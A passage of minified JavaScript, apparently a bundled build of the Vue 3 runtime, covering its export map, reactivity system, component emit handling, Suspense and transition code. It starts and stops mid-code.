t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.r(o),n.d(o,{BaseTransition:()=>Bn,Comment:()=>xr,EffectScope:()=>ye,Fragment:()=>br,KeepAlive:()=>Xn,ReactiveEffect:()=>Re,Static:()=>Sr,Suspense:()=>Mn,Teleport:()=>ur,Text:()=>_r,Transition:()=>Al,TransitionGroup:()=>Jl,VueElement:()=>kl,callWithAsyncErrorHandling:()=>$s,callWithErrorHandling:()=>Rs,camelize:()=>V,capitalize:()=>U,cloneVNode:()=>Hr,compatUtils:()=>Pi,computed:()=>an,createApp:()=>Tc,createBlock:()=>Ar,createCommentVNode:()=>Kr,createElementBlock:()=>Lr,createElementVNode:()=>jr,createHydrationRenderer:()=>nr,createPropsRestProxy:()=>Si,createRenderer:()=>tr,createSSRApp:()=>Nc,createSlots:()=>Qr,createStaticVNode:()=>Wr,createTextVNode:()=>zr,createVNode:()=>Br,customRef:()=>on,defineAsyncComponent:()=>Zn,defineComponent:()=>Gn,defineCustomElement:()=>Sl,defineEmits:()=>mi,defineExpose:()=>gi,defineProps:()=>hi,defineSSRCustomElement:()=>wl,devtools:()=>un,effect:()=>Ie,effectScope:()=>be,getCurrentInstance:()=>ps,getCurrentScope:()=>xe,getTransitionRawChildren:()=>Kn,guardReactiveProps:()=>Dr,h:()=>Ci,handleError:()=>Is,hydrate:()=>Ec,initCustomFormatter:()=>Ti,initDirectivesForSSR:()=>Lc,inject:()=>Fn,isMemoSame:()=>Oi,isProxy:()=>Bt,isReactive:()=>Vt,isReadonly:()=>jt,isRef:()=>Gt,isRuntimeOnly:()=>xs,isVNode:()=>Pr,markRaw:()=>Dt,mergeDefaults:()=>xi,mergeProps:()=>Jr,nextTick:()=>Js,normalizeClass:()=>u,normalizeProps:()=>p,normalizeStyle:()=>i,onActivated:()=>eo,onBeforeMount:()=>co,onBeforeUnmount:()=>fo,onBeforeUpdate:()=>uo,onDeactivated:()=>to,onErrorCaptured:()=>yo,onMounted:()=>ao,onRenderTracked:()=>vo,onRenderTriggered:()=>go,onScopeDispose:()=>Se,onServerPrefetch:()=>mo,onUnmounted:()=>ho,onUpdated:()=>po,openBlock:()=>kr,popScopeId:()=>xn,provide:()=>In,proxyRefs:()=>tn,pushScopeId:()=>_n,queuePostFlushCb:()=>ei,reactive:()=>Pt,readonly:()=>$t,ref:()=>qt,registerRuntimeCompiler:()=>_s,render:()=>kc,renderList:()=>Xr,renderSlot:()=>es,resolveComponent:()=>dr,resolveDirective:()=>gr,resolveDynamicComponent:()=>mr,resolveFilter:()=>Ai,resolveTransitionHooks:()=>Dn,setBlockTracking:()=>Or,setDevtoolsHook:()=>dn,setTransitionHooks:()=>Wn,shallowReactive:()=>Rt,shallowReadonly:()=>It,shallowRef:()=>Zt,ssrContextKey:()=>ki,ssrUtils:()=>Li,stop:()=>Fe,toDisplayString:()=>f,toHandlerKey:()=>D,toHandlers:()=>ns,toRaw:()=>Ut,toRef:()=>ln,toRefs:()=>rn,transformVNodeArgs:()=>$r,triggerRef:()=>Xt,unref:()=>Qt,useAttrs:()=>bi,useCssModule:()=>El,useCssVars:()=>Tl,useSSRContext:()=>Ei,useSlots:()=>yi,useTransitionState:()=>Vn,vModelCheckbox:()=>rc,vModelDynamic:()=>pc,vModelRadio:()=>ic,vModelSelect:()=>lc,vModelText:()=>oc,vShow:()=>yc,version:()=>Mi,warn:()=>Ls,watch:()=>ai,watchEffect:()=>si,watchPostEffect:()=>ii,watchSyncEffect:()=>li,withAsyncContext:()=>wi,withCtx:()=>wn,withDefaults:()=>vi,withDirectives:()=>zo,withKeys:()=>vc,withMemo:()=>Ni,withModifiers:()=>mc,withScopeId:()=>Sn});const s=r("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt");function i(e){if(k(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=O(o)?a(o):i(o);if(r)for(const e in r)t[e]=r[e]}return t}return O(e)||M(e)?e:void 0}const l=/;(?![^(]*\))/g,c=/:(.+)/;function a(e){const t={};return e.split(l).forEach((e=>{if(e){const n=e.split(c);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function u(e){let t="";if(O(e))t=e;else if(k(e))for(let n=0;n<e.length;n++){const o=u(e[n]);o&&(t+=o+" ")}else if(M(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function p(e){if(!e)return null;let{class:t,style:n}=e;return t&&!O(t)&&(e.class=u(t)),n&&(e.style=i(n)),e}const f=e=>null==e?"":k(e)||M(e)&&(e.toString===A||!N(e.toString))?JSON.stringify(e,d,2):String(e),d=(e,t)=>t&&t.__v_isRef?d(e,t.value):E(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n])=>(e[`${t} =>`]=n,e)),{})}:T(t)?{[`Set(${t.size})`]:[...t.values()]}:!M(t)||k(t)||R(t)?t:String(t),h={},m=[],g=()=>{},v=()=>!1,y=/^on[^a-z]/,b=e=>y.test(e),_=e=>e.startsWith("onUpdate:"),x=Object.assign,S=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},w=Object.prototype.hasOwnProperty,C=(e,t)=>w.call(e,t),k=Array.isArray,E=e=>"[object Map]"===P(e),T=e=>"[object Set]"===P(e),N=e=>"function"==typeof e,O=e=>"string"==typeof e,M=e=>null!==e&&"object"==typeof e,L=e=>M(e)&&N(e.then)&&N(e.catch),A=Object.prototype.toString,P=e=>A.call(e),R=e=>"[object Object]"===P(e),$=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},F=/-(\w)/g,V=I((e=>e.replace(F,((e,t)=>t?t.toUpperCase():"")))),j=/\B([A-Z])/g,B=I((e=>e.replace(j,"-$1").toLowerCase())),U=I((e=>e.charAt(0).toUpperCase()+e.slice(1))),D=I((e=>e?`on${U(e)}`:"")),H=(e,t)=>!Object.is(e,t),z=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},W=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},K=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let G;const q=()=>G||(G="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});function Z(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const J=()=>{},Y=Object.assign,X=Object.prototype.hasOwnProperty,Q=(e,t)=>X.call(e,t),ee=Array.isArray,te=e=>"[object Map]"===le(e),ne=e=>"function"==typeof e,oe=e=>"string"==typeof e,re=e=>"symbol"==typeof e,se=e=>null!==e&&"object"==typeof e,ie=Object.prototype.toString,le=e=>ie.call(e),ce=e=>le(e).slice(8,-1),ae=e=>oe(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,ue=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},pe=/-(\w)/g,fe=(ue((e=>e.replace(pe,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),de=(ue((e=>e.replace(fe,"-$1").toLowerCase())),ue((e=>e.charAt(0).toUpperCase()+e.slice(1)))),he=(ue((e=>e?`on${de(e)}`:"")),(e,t)=>!Object.is(e,t)),me=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})};let ge;const ve=[];class ye{constructor(e=!1){this.active=!0,this.effects=[],this.cleanups=[],!e&&ge&&(this.parent=ge,this.index=(ge.scopes||(ge.scopes=[])).push(this)-1)}run(e){if(this.active)try{return this.on(),e()}finally{this.off()}else 0}on(){this.active&&(ve.push(this),ge=this)}off(){this.active&&(ve.pop(),ge=ve[ve.length-1])}stop(e){if(this.active){if(this.effects.forEach((e=>e.stop())),this.cleanups.forEach((e=>e())),this.scopes&&this.scopes.forEach((e=>e.stop(!0))),this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.active=!1}}}function be(e){return new ye(e)}function _e(e,t){(t=t||ge)&&t.active&&t.effects.push(e)}function xe(){return ge}function Se(e){ge&&ge.cleanups.push(e)}const we=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Ce=e=>(e.w&Ne)>0,ke=e=>(e.n&Ne)>0,Ee=new WeakMap;let Te=0,Ne=1;const Oe=30,Me=[];let Le;const Ae=Symbol(""),Pe=Symbol("");class Re{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],_e(this,n)}run(){if(!this.active)return this.fn();if(!Me.includes(this))try{return Me.push(Le=this),je.push(Ve),Ve=!0,Ne=1<<++Te,Te<=Oe?(({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Ne})(this):$e(this),this.fn()}finally{Te<=Oe&&(e=>{const{deps:t}=e;if(t.length){let n=0;for(let o=0;o<t.length;o++){const r=t[o];Ce(r)&&!ke(r)?r.delete(e):t[n++]=r,r.w&=~Ne,r.n&=~Ne}t.length=n}})(this),Ne=1<<--Te,Ue(),Me.pop();const e=Me.length;Le=e>0?Me[e-1]:void 0}}stop(){this.active&&($e(this),this.onStop&&this.onStop(),this.active=!1)}}function $e(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function Ie(e,t){e.effect&&(e=e.effect.fn);const n=new Re(e);t&&(Y(n,t),t.scope&&_e(n,t.scope)),t&&t.lazy||n.run();const o=n.run.bind(n);return o.effect=n,o}function Fe(e){e.effect.stop()}let Ve=!0;const je=[];function Be(){je.push(Ve),Ve=!1}function Ue(){const e=je.pop();Ve=void 0===e||e}function De(e,t,n){if(!He())return;let o=Ee.get(e);o||Ee.set(e,o=new Map);let r=o.get(n);r||o.set(n,r=we());ze(r,undefined)}function He(){return Ve&&void 0!==Le}function ze(e,t){let n=!1;Te<=Oe?ke(e)||(e.n|=Ne,n=!Ce(e)):n=!e.has(Le),n&&(e.add(Le),Le.deps.push(e))}function We(e,t,n,o,r,s){const i=Ee.get(e);if(!i)return;let l=[];if("clear"===t)l=[...i.values()];else if("length"===n&&ee(e))i.forEach(((e,t)=>{("length"===t||t>=o)&&l.push(e)}));else switch(void 0!==n&&l.push(i.get(n)),t){case"add":ee(e)?ae(n)&&l.push(i.get("length")):(l.push(i.get(Ae)),te(e)&&l.push(i.get(Pe)));break;case"delete":ee(e)||(l.push(i.get(Ae)),te(e)&&l.push(i.get(Pe)));break;case"set":te(e)&&l.push(i.get(Ae))}if(1===l.length)l[0]&&Ke(l[0]);else{const e=[];for(const t of l)t&&e.push(...t);Ke(we(e))}}function Ke(e,t){for(const t of ee(e)?e:[...e])(t!==Le||t.allowRecurse)&&(t.scheduler?t.scheduler():t.run())}const Ge=Z("__proto__,__v_isRef,__isVue"),qe=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(re)),Ze=tt(),Je=tt(!1,!0),Ye=tt(!0),Xe=tt(!0,!0),Qe=et();function et(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=Ut(this);for(let e=0,t=this.length;e<t;e++)De(n,0,e+"");const o=n[t](...e);return-1===o||!1===o?n[t](...e.map(Ut)):o}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){Be();const n=Ut(this)[t].apply(this,e);return Ue(),n}})),e}function tt(e=!1,t=!1){return function(n,o,r){if("__v_isReactive"===o)return!e;if("__v_isReadonly"===o)return e;if("__v_raw"===o&&r===(e?t?At:Lt:t?Mt:Ot).get(n))return n;const s=ee(n);if(!e&&s&&Q(Qe,o))return Reflect.get(Qe,o,r);const i=Reflect.get(n,o,r);if(re(o)?qe.has(o):Ge(o))return i;if(e||De(n,0,o),t)return i;if(Gt(i)){return!s||!ae(o)?i.value:i}return se(i)?e?$t(i):Pt(i):i}}function nt(e=!1){return function(t,n,o,r){let s=t[n];if(!e&&!jt(o)&&(o=Ut(o),s=Ut(s),!ee(t)&&Gt(s)&&!Gt(o)))return s.value=o,!0;const i=ee(t)&&ae(n)?Number(n)<t.length:Q(t,n),l=Reflect.set(t,n,o,r);return t===Ut(r)&&(i?he(o,s)&&We(t,"set",n,o):We(t,"add",n,o)),l}}const ot={get:Ze,set:nt(),deleteProperty:function(e,t){const n=Q(e,t),o=(e[t],Reflect.deleteProperty(e,t));return o&&n&&We(e,"delete",t,void 0),o},has:function(e,t){const n=Reflect.has(e,t);return re(t)&&qe.has(t)||De(e,0,t),n},ownKeys:function(e){return De(e,0,ee(e)?"length":Ae),Reflect.ownKeys(e)}},rt={get:Ye,set:(e,t)=>!0,deleteProperty:(e,t)=>!0},st=Y({},ot,{get:Je,set:nt(!0)}),it=Y({},rt,{get:Xe}),lt=e=>e,ct=e=>Reflect.getPrototypeOf(e);function at(e,t,n=!1,o=!1){const r=Ut(e=e.__v_raw),s=Ut(t);t!==s&&!n&&De(r,0,t),!n&&De(r,0,s);const{has:i}=ct(r),l=o?lt:n?zt:Ht;return i.call(r,t)?l(e.get(t)):i.call(r,s)?l(e.get(s)):void(e!==r&&e.get(t))}function ut(e,t=!1){const n=this.__v_raw,o=Ut(n),r=Ut(e);return e!==r&&!t&&De(o,0,e),!t&&De(o,0,r),e===r?n.has(e):n.has(e)||n.has(r)}function pt(e,t=!1){return e=e.__v_raw,!t&&De(Ut(e),0,Ae),Reflect.get(e,"size",e)}function ft(e){e=Ut(e);const t=Ut(this);return ct(t).has.call(t,e)||(t.add(e),We(t,"add",e,e)),this}function dt(e,t){t=Ut(t);const n=Ut(this),{has:o,get:r}=ct(n);let s=o.call(n,e);s||(e=Ut(e),s=o.call(n,e));const i=r.call(n,e);return n.set(e,t),s?he(t,i)&&We(n,"set",e,t):We(n,"add",e,t),this}function ht(e){const t=Ut(this),{has:n,get:o}=ct(t);let r=n.call(t,e);r||(e=Ut(e),r=n.call(t,e));o&&o.call(t,e);const s=t.delete(e);return r&&We(t,"delete",e,void 0),s}function mt(){const e=Ut(this),t=0!==e.size,n=e.clear();return t&&We(e,"clear",void 0,void 0),n}function gt(e,t){return function(n,o){const r=this,s=r.__v_raw,i=Ut(s),l=t?lt:e?zt:Ht;return!e&&De(i,0,Ae),s.forEach(((e,t)=>n.call(o,l(e),l(t),r)))}}function vt(e,t,n){return function(...o){const r=this.__v_raw,s=Ut(r),i=te(s),l="entries"===e||e===Symbol.iterator&&i,c="keys"===e&&i,a=r[e](...o),u=n?lt:t?zt:Ht;return!t&&De(s,0,c?Pe:Ae),{next(){const{value:e,done:t}=a.next();return t?{value:e,done:t}:{value:l?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function yt(e){return function(...t){return"delete"!==e&&this}}function bt(){const e={get(e){return at(this,e)},get size(){return pt(this)},has:ut,add:ft,set:dt,delete:ht,clear:mt,forEach:gt(!1,!1)},t={get(e){return at(this,e,!1,!0)},get size(){return pt(this)},has:ut,add:ft,set:dt,delete:ht,clear:mt,forEach:gt(!1,!0)},n={get(e){return at(this,e,!0)},get size(){return pt(this,!0)},has(e){return ut.call(this,e,!0)},add:yt("add"),set:yt("set"),delete:yt("delete"),clear:yt("clear"),forEach:gt(!0,!1)},o={get(e){return at(this,e,!0,!0)},get size(){return pt(this,!0)},has(e){return ut.call(this,e,!0)},add:yt("add"),set:yt("set"),delete:yt("delete"),clear:yt("clear"),forEach:gt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((r=>{e[r]=vt(r,!1,!1),n[r]=vt(r,!0,!1),t[r]=vt(r,!1,!0),o[r]=vt(r,!0,!0)})),[e,n,t,o]}const[_t,xt,St,wt]=bt();function Ct(e,t){const n=t?e?wt:St:e?xt:_t;return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(Q(n,o)&&o in t?n:t,o,r)}const kt={get:Ct(!1,!1)},Et={get:Ct(!1,!0)},Tt={get:Ct(!0,!1)},Nt={get:Ct(!0,!0)};const Ot=new WeakMap,Mt=new WeakMap,Lt=new WeakMap,At=new WeakMap;function Pt(e){return e&&e.__v_isReadonly?e:Ft(e,!1,ot,kt,Ot)}function Rt(e){return Ft(e,!1,st,Et,Mt)}function $t(e){return Ft(e,!0,rt,Tt,Lt)}function It(e){return Ft(e,!0,it,Nt,At)}function Ft(e,t,n,o,r){if(!se(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const s=r.get(e);if(s)return s;const i=(l=e).__v_skip||!Object.isExtensible(l)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(ce(l));var l;if(0===i)return e;const c=new Proxy(e,2===i?o:n);return r.set(e,c),c}function Vt(e){return jt(e)?Vt(e.__v_raw):!(!e||!e.__v_isReactive)}function jt(e){return!(!e||!e.__v_isReadonly)}function Bt(e){return Vt(e)||jt(e)}function Ut(e){const t=e&&e.__v_raw;return t?Ut(t):e}function Dt(e){return me(e,"__v_skip",!0),e}const Ht=e=>se(e)?Pt(e):e,zt=e=>se(e)?$t(e):e;function Wt(e){He()&&((e=Ut(e)).dep||(e.dep=we()),ze(e.dep))}function Kt(e,t){(e=Ut(e)).dep&&Ke(e.dep)}function Gt(e){return Boolean(e&&!0===e.__v_isRef)}function qt(e){return Jt(e,!1)}function Zt(e){return Jt(e,!0)}function Jt(e,t){return Gt(e)?e:new Yt(e,t)}class Yt{constructor(e,t){this._shallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:Ut(e),this._value=t?e:Ht(e)}get value(){return Wt(this),this._value}set value(e){e=this._shallow?e:Ut(e),he(e,this._rawValue)&&(this._rawValue=e,this._value=this._shallow?e:Ht(e),Kt(this))}}function Xt(e){Kt(e)}function Qt(e){return Gt(e)?e.value:e}const en={get:(e,t,n)=>Qt(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return Gt(r)&&!Gt(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function tn(e){return Vt(e)?e:new Proxy(e,en)}class nn{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e((()=>Wt(this)),(()=>Kt(this)));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function on(e){return new nn(e)}function rn(e){const t=ee(e)?new Array(e.length):{};for(const n in e)t[n]=ln(e,n);return t}class sn{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}}function ln(e,t,n){const o=e[t];return Gt(o)?o:new sn(e,t,n)}class cn{constructor(e,t,n){this._setter=t,this.dep=void 0,this._dirty=!0,this.__v_isRef=!0,this.effect=new Re(e,(()=>{this._dirty||(this._dirty=!0,Kt(this))})),this.__v_isReadonly=n}get value(){const e=Ut(this);return Wt(e),e._dirty&&(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function an(e,t){let n,o;const r=ne(e);r?(n=e,o=J):(n=e.get,o=e.set);return new cn(n,o,r||!o)}Promise.resolve();new Set;new Map;let un,pn=[],fn=!1;function dn(e,t){var n,o;if(un=e,un)un.enabled=!0,pn.forEach((({event:e,args:t})=>un.emit(e,...t))),pn=[];else if("undefined"!=typeof window&&window.HTMLElement&&!(null===(o=null===(n=window.navigator)||void 0===n?void 0:n.userAgent)||void 0===o?void 0:o.includes("jsdom"))){(t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push((e=>{dn(e,t)})),setTimeout((()=>{un||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,fn=!0,pn=[])}),3e3)}else fn=!0,pn=[]}function hn(e,t,...n){const o=e.vnode.props||h;let r=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in o){const e=`${"modelValue"===i?"model":i}Modifiers`,{number:t,trim:s}=o[e]||h;s?r=n.map((e=>e.trim())):t&&(r=n.map(K))}let l;let c=o[l=D(t)]||o[l=D(V(t))];!c&&s&&(c=o[l=D(B(t))]),c&&$s(c,e,6,r);const a=o[l+"Once"];if(a){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,$s(a,e,6,r)}}function mn(e,t,n=!1){const o=t.emitsCache,r=o.get(e);if(void 0!==r)return r;const s=e.emits;let i={},l=!1;if(!N(e)){const o=e=>{const n=mn(e,t,!0);n&&(l=!0,x(i,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return s||l?(k(s)?s.forEach((e=>i[e]=null)):x(i,s),o.set(e,i),i):(o.set(e,null),null)}function gn(e,t){return!(!e||!b(t))&&(t=t.slice(2).replace(/Once$/,""),C(e,t[0].toLowerCase()+t.slice(1))||C(e,B(t))||C(e,t))}let vn=null,yn=null;function bn(e){const t=vn;return vn=e,yn=e&&e.type.__scopeId||null,t}function _n(e){yn=e}function xn(){yn=null}const Sn=e=>wn;function wn(e,t=vn,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Or(-1);const r=bn(t),s=e(...n);return bn(r),o._d&&Or(1),s};return o._n=!0,o._c=!0,o._d=!0,o}function Cn(e){const{type:t,vnode:n,proxy:o,withProxy:r,props:s,propsOptions:[i],slots:l,attrs:c,emit:a,render:u,renderCache:p,data:f,setupState:d,ctx:h,inheritAttrs:m}=e;let g,v;const y=bn(e);try{if(4&n.shapeFlag){const e=r||o;g=Gr(u.call(e,e,p,s,d,f,h)),v=c}else{const e=t;0,g=Gr(e.length>1?e(s,{attrs:c,slots:l,emit:a}):e(s,null)),v=t.props?c:En(c)}}catch(t){wr.length=0,Is(t,e,1),g=Br(xr)}let b=g;if(v&&!1!==m){const e=Object.keys(v),{shapeFlag:t}=b;e.length&&7&t&&(i&&e.some(_)&&(v=Tn(v,i)),b=Hr(b,v))}return n.dirs&&(b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&(b.transition=n.transition),g=b,bn(y),g}function kn(e){let t;for(let n=0;n<e.length;n++){const o=e[n];if(!Pr(o))return;if(o.type!==xr||"v-if"===o.children){if(t)return;t=o}}return t}const En=e=>{let t;for(const n in e)("class"===n||"style"===n||b(n))&&((t||(t={}))[n]=e[n]);return t},Tn=(e,t)=>{const n={};for(const o in e)_(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function Nn(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const s=o[r];if(t[s]!==e[s]&&!gn(n,s))return!0}return!1}function On({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Mn={name:"Suspense",__isSuspense:!0,process(e,t,n,o,r,s,i,l,c,a){null==e?function(e,t,n,o,r,s,i,l,c){const{p:a,o:{createElement:u}}=c,p=u("div"),f=e.suspense=An(e,r,o,t,p,n,s,i,l,c);a(null,f.pendingBranch=e.ssContent,p,null,o,f,s,i),f.deps>0?(Ln(e,"onPending"),Ln(e,"onFallback"),a(null,e.ssFallback,t,n,o,null,s,i),$n(f,e.ssFallback)):f.resolve()}(t,n,o,r,s,i,l,c,a):function(e,t,n,o,r,s,i,l,{p:c,um:a,o:{createElement:u}}){const p=t.suspense=e.suspense;p.vnode=t,t.el=e.el;const f=t.ssContent,d=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:v}=p;if(m)p.pendingBranch=f,Rr(f,m)?(c(m,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0?p.resolve():g&&(c(h,d,n,o,r,null,s,i,l),$n(p,d))):(p.pendingId++,v?(p.isHydrating=!1,p.activeBranch=m):a(m,r,p),p.deps=0,p.effects.length=0,p.hiddenContainer=u("div"),g?(c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0?p.resolve():(c(h,d,n,o,r,null,s,i,l),$n(p,d))):h&&Rr(f,h)?(c(h,f,n,o,r,p,s,i,l),p.resolve(!0)):(c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0&&p.resolve()));else if(h&&Rr(f,h))c(h,f,n,o,r,p,s,i,l),$n(p,f);else if(Ln(t,"onPending"),p.pendingBranch=f,p.pendingId++,c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0)p.resolve();else{const{timeout:e,pendingId:t}=p;e>0?setTimeout((()=>{p.pendingId===t&&p.fallback(d)}),e):0===e&&p.fallback(d)}}(e,t,n,o,r,i,l,c,a)},hydrate:function(e,t,n,o,r,s,i,l,c){const a=t.suspense=An(t,o,n,e.parentNode,document.createElement("div"),null,r,s,i,l,!0),u=c(e,a.pendingBranch=t.ssContent,n,a,s,i);0===a.deps&&a.resolve();return u},create:An,normalize:function(e){const{shapeFlag:t,children:n}=e,o=32&t;e.ssContent=Pn(o?n.default:n),e.ssFallback=o?Pn(n.fallback):Br(xr)}};function Ln(e,t){const n=e.props&&e.props[t];N(n)&&n()}function An(e,t,n,o,r,s,i,l,c,a,u=!1){const{p,m:f,um:d,n:h,o:{parentNode:m,remove:g}}=a,v=K(e.props&&e.props.timeout),y={vnode:e,parent:t,parentComponent:n,isSVG:i,container:o,hiddenContainer:r,anchor:s,deps:0,pendingId:0,timeout:"number"==typeof v?v:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:u,isUnmounted:!1,effects:[],resolve(e=!1){const{vnode:t,activeBranch:n,pendingBranch:o,pendingId:r,effects:s,parentComponent:i,container:l}=y;if(y.isHydrating)y.isHydrating=!1;else if(!e){const e=n&&o.transition&&"out-in"===o.transition.mode;e&&(n.transition.afterLeave=()=>{r===y.pendingId&&f(o,l,t,0)});let{anchor:t}=y;n&&(t=h(n),d(n,i,y,!0)),e||f(o,l,t,0)}$n(y,o),y.pendingBranch=null,y.isInFallback=!1;let c=y.parent,a=!1;for(;c;){if(c.pendingBranch){c.effects.push(...s),a=!0;break}c=c.parent}a||ei(s),y.effects=[],Ln(t,"onResolve")},fallback(e){if(!y.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:o,container:r,isSVG:s}=y;Ln(t,"onFallback");const i=h(n),a=()=>{y.isInFallback&&(p(null,e,r,i,o,null,s,l,c),$n(y,e))},u=e.transition&&"out-in"===e.transition.mode;u&&(n.transition.afterLeave=a),y.isInFallback=!0,d(n,o,null,!0),u||a()},move(e,t,n){y.activeBranch&&f(y.activeBranch,e,t,n),y.container=e},next:()=>y.activeBranch&&h(y.activeBranch),registerDep(e,t){const n=!!y.pendingBranch;n&&y.deps++;const o=e.vnode.el;e.asyncDep.catch((t=>{Is(t,e,0)})).then((r=>{if(e.isUnmounted||y.isUnmounted||y.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:s}=e;bs(e,r,!1),o&&(s.el=o);const l=!o&&e.subTree.el;t(e,s,m(o||e.subTree.el),o?null:h(e.subTree),y,i,c),l&&g(l),On(e,s.el),n&&0==--y.deps&&y.resolve()}))},unmount(e,t){y.isUnmounted=!0,y.activeBranch&&d(y.activeBranch,n,e,t),y.pendingBranch&&d(y.pendingBranch,n,e,t)}};return y}function Pn(e){let t;if(N(e)){const n=Nr&&e._c;n&&(e._d=!1,kr()),e=e(),n&&(e._d=!0,t=Cr,Er())}if(k(e)){const t=kn(e);0,e=t}return e=Gr(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter((t=>t!==e))),e}function Rn(e,t){t&&t.pendingBranch?k(e)?t.effects.push(...e):t.effects.push(e):ei(e)}function $n(e,t){e.activeBranch=t;const{vnode:n,parentComponent:o}=e,r=n.el=t.el;o&&o.subTree===n&&(o.vnode.el=r,On(o,r))}function In(e,t){if(us){let n=us.provides;const o=us.parent&&us.parent.provides;o===n&&(n=us.provides=Object.create(o)),n[e]=t}else 0}function Fn(e,t,n=!1){const o=us||vn;if(o){const r=null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides;if(r&&e in r)return r[e];if(arguments.length>1)return n&&N(t)?t.call(o.proxy):t}else 0}function Vn(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ao((()=>{e.isMounted=!0})),fo((()=>{e.isUnmounting=!0})),e}const jn=[Function,Array],Bn={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:jn,onEnter:jn,onAfterEnter:jn,onEnterCancelled:jn,onBeforeLeave:jn,onLeave:jn,onAfterLeave:jn,onLeaveCancelled:jn,onBeforeAppear:jn,onAppear:jn,onAfterAppear:jn,onAppearCancelled:jn},setup(e,{slots:t}){const n=ps(),o=Vn();let r;return()=>{const s=t.default&&Kn(t.default(),!0);if(!s||!s.length)return;const i=Ut(e),{mode:l}=i;const c=s[0];if(o.isLeaving)return Hn(c);const a=zn(c);if(!a)return Hn(c);const u=Dn(a,i,o,n);Wn(a,u);const p=n.subTree,f=p&&zn(p);let d=!1;const{getTransitionKey:h}=a.type;if(h){const e=h();void 0===r?r=e:e!==r&&(r=e,d=!0)}if(f&&f.type!==xr&&(!Rr(a,f)||d)){const e=Dn(f,i,o,n);if(Wn(f,e),"out-in"===l)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,n.update()},Hn(c);"in-out"===l&&a.type!==xr&&(e.delayLeave=(e,t,n)=>{Un(o,f)[String(f.key)]=f,e._leaveCb=()=>{t(),e._leaveCb=void 